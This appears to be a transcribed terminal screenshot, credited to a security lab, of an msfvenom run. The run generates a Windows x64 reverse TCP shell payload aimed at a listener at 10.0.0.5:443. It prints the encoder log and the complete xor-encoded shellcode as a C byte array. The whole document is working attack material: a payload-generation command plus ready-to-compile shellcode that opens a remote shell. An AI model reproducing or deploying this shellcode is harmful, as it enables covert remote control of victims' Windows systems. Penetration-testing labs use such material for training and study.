 /bin/bash 140x48
root@~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.0.0.5 LPORT=443 -f c -b \x00\x0a\x0d
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 2 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=7, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 503 (iteration=0)
x64/xor chosen with final size 503
Payload size: 503 bytes
Final size of c file: 2138 bytes
unsigned char buf[] =
"\x48\x31\xc9\x48\x81\xe9\xc6\xff\xff\xff\x48\x8d\x05\xef\xff"
"\xff\xff\x48\xbb\x1d\xbe\xa2\x7b\x2b\x90\xe1\xec\x48\x31\x58"
"\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\xe1\xf6\x21\x9f\xdb\x78"
"\x21\xec\x1d\xbe\xe3\x2a\x6a\xc0\xb3\xbd\x4b\xf6\x93\xa9\x4e"
"\xd8\x6a\xbe\x7d\xf6\x29\x29\x33\xd8\x6a\xbe\x3d\xf6\x29\x09"
"\x7b\xd8\xee\x5b\x57\xf4\xef\x4a\xe2\xd8\xd0\x2c\xb1\x82\xc3"
"\x07\x29\xbc\xc1\xad\xdc\x77\xaf\x3a\x2a\x51\x03\x01\x4f\xff"
"\xf3\x33\xa0\xc2\xc1\x67\x5f\x82\xea\x7a\xfb\x1b\x61\x64\x1d"
"\xbe\xa2\x33\xae\x50\x95\x8b\x55\xbf\x72\x2b\xa0\xd8\xf9\xa8"
"\x96\xfe\x82\x32\x2a\x40\x02\xba\x55\x41\x6b\x3a\xa0\xa4\x69"
"\xa4\x1c\x68\xef\x4a\xe2\xd8\xd0\x2c\xb1\xff\x63\xb2\x26\xd1"
"\xe0\x2d\x25\x5e\xd7\x8a\x67\x93\xad\xc8\x15\xfb\x9b\xaa\x5e"
"\x48\xb9\xa8\x96\xfe\x86\x32\x2a\x40\x87\xad\x96\xb2\xea\x3f"
"\xa0\xd0\xfd\xa5\x1c\x6e\xe3\xf0\x2f\x18\xa9\xed\xcd\xff\xfa"
"\x3a\x73\xce\xb8\xb6\x5c\xe6\xe3\x22\x6a\xca\xa9\x6f\xf1\x9e"
"\xe3\x29\xd4\x70\xb9\xad\x44\xe4\xea\xf0\x39\x79\xb6\x13\xe2"
"\x41\xff\x32\x95\xe7\x92\xde\x42\x8d\x90\x7b\x2b\xd1\xb7\xa5"
"\x94\x58\xea\xfa\xc7\x30\xe0\xec\x1d\xf7\x2b\x9e\x62\x2c\xe3"
"\xec\x1c\x05\xa8\x7b\x2b\x95\xa0\xb8\x54\x37\x46\x37\xa2\x61"
"\xa0\x56\x51\xc9\x84\x7c\xd4\x45\xad\x65\xf7\xd6\xa3\x7a\x2b"
"\x90\xb8\xad\xa7\x97\x22\x10\x2b\x6f\x34\xbc\x4d\xf3\x93\xb2"
"\x66\xa1\x21\xa4\xe2\x7e\xea\xf2\xe9\xd8\x1e\x2c\x55\x37\x63"
"\x3a\x91\x7a\xee\x33\xfd\x41\x77\x33\xa2\x57\x8b\xfc\x5c\xe6"
"\xee\xf2\xc9\xd8\x68\x15\x5c\x04\x3b\xde\x5f\xf1\x1e\x39\x55"
"\x3f\x66\x3b\x29\x90\xe1\xa5\xa5\xdd\xcf\x1f\x2b\x90\xe1\xec"
"\x1d\xff\xf2\x3a\x7b\xd8\x68\x0e\x4a\xe9\xf5\x36\x1a\x50\x8b"
"\xe1\x44\xff\xf2\x99\xd7\xf6\x26\xa8\x39\xea\xa3\x7a\x63\x1d"
"\xa5\xc8\x05\x78\xa2\x13\x63\x19\x07\xba\x4d\xff\xf2\x3a\x7b"
"\xd1\xb1\xa5\xe2\x7e\xe3\x2b\x62\x6f\x29\xa1\x94\x7f\xee\xf2"
"\xea\xd1\x5b\x95\xd1\x81\x24\x84\xfe\xd8\xd0\x3e\x55\x41\x68"
"\xf0\x25\xd1\x5b\xe4\x9a\xa3\xc2\x84\xfe\x2b\x11\x59\xbf\xe8"
"\xe3\xc1\x8d\x05\x5c\x71\xe2\x6b\xea\xf8\xef\xb8\xdd\xea\x61"
"\xb4\x22\x80\xcb\xe5\xe4\x57\x5a\xad\xd0\x14\x41\x90\xb8\xad"
"\x94\x64\x5d\xae\x2b\x90\xe1\xec";
Ms08067安全实验室